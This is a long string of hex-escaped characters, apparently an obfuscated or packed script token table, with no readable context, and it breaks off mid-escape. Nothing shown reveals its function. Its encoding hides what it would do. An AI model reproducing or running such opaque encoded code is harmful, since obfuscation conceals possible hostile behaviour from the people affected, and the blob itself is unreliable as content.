\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\